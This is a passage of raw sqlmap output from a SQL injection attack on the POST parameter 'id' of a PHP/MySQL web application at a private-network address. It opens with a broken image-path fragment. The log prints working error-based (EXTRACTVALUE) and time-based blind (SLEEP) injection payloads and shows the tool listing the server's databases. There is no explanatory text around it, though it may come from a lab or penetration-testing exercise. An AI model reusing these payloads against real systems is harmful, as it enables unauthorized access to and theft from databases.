 RACTVALUE)' injectable
[14:28:29] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[14:28:29] [WARNING] time-based comparison requires larger statistical model, please wait.......... (done)
[14:28:40] [INFO] POST parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[14:28:40] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:28:40] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
POST parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 52 HTTP(s) requests:
---
Parameter: id (POST)
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: id=3' AND EXTRACTVALUE(2553,CONCAT(0x5c,0x71717a7a71,(SELECT (ELT(2553=2553,1))),0x7170626b71)) AND 'uTES'=
'uTES

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=3' AND (SELECT 5699 FROM (SELECT(SLEEP(5)))SMVb) AND 'AVYD'='AVYD
---
[14:30:06] [INFO] the back-end DBMS is MySQL
[14:30:06] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
web application technology: PHP 5.5.9, Apache 2.4.39
back-end DBMS: MySQL >= 5.1
[14:30:07] [INFO] fetching database names
[14:30:07] [INFO] retrieved: 'information_schema'
[14:30:07] [INFO] retrieved: 'sts_db'
available databases [2]:
[*] information_schema
[*] sts_db

[14:30:07] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.13
1.135'

[*] ending @ 14:30:07 /2023-03-09/